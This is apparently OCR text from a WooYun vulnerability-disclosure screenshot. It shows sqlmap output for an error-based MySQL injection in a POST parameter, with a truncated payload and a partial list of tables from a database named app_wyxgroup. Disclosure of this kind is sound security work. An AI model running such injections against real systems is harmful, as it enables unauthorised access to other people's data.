 1 sqlmap identified the following injection points with
2 ---
3 Place: POST
4 Parameter: content
5 Type: error-based
6 Title: MySQL >= 5.0 AND error-based - WHERE or HA
7 Payload: groupId=224&subjectTypeId=889&title=frgr
8 ---
9 Database: app_wyxgroup
10 [682 tables]
11 +---------------------------------------+
12 | admin |
13 | admin_menu |
14 | admin_role |
15 | admin_role_priv |
16 | admin_times |
17 | ads |
18 | approval_0_0 |
19 | approval_0_1 |
20 | approval_0_2 |
21 | approval_0_3 |
22 | approval_0_4 |
23 | approval_0_5 |
24 | approval_0_6
www.wooyun.org